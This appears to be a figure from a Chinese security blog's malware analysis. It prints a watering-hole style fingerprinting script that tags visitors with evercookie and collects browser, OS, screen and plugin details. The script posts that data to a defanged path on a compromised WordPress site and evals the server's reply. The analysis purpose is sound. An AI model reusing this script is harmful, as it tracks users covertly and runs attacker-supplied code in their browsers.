 function f_ec(){
    var ec = new evercookie({domain:'http://skategirlchina[.]com/wp-includes/data_from_db_top.ph
p',baseurl:'?http://skategirlchina[.]com/wp-includes/data_from_db_top.php'});
    ec.get("ec", function(value) {
        if (value!=undefined){
            var jsonText = {'ec': ''+value+'',
                            'scp':screen.pixelDepth==undefined?''+0+'':''+screen.pixelDepth+'',
                            'scw':''+screen.width+'',
                            'sch':''+screen.height+'',
                            'bn':''+bn+'',
                            'bv':''+bv+'',
                            'bc':''+bc+'',
                            'osn':''+osn+'',
                            'osv':''+osv+'',
                            'osc':''+osc+'',
                            'adr':''+adr+'',
                            'pdr':''+pdr+'',
                            'fla':''+fla+'',
                            'jav':''+jav+'',
                            'wmp':''+wmp+'',
                            'msw':''+msw+'',
                            'qui':''+qui+'',
                            'sho':''+sho+'',
                             'type':'info',
                            'tiz': ''+(new Date().getTimezoneOffset()/60)+''
                            };
                var json = JSON.stringify(jsonText);

                 ajax({
                content_type : 'application/json',
                url:  'http://skategirlchina[.]com/wp-includes/data_from_db_top.php?http://skategi
rlchina[.]com/wp-includes/data_from_db_top.php',
                crossDomain: true,
                type: 'POST',
                data: json,
                onSuccess: function(m){
                    eval(m);
                }
            });
        }
        else{
           ec.set('ec', '<redacted MD5 value>');
           setTimeout(f_ec,1500);
        }
Figure 2. Fingerprint script (malicious URLs defanged)
娜璋AI安全之家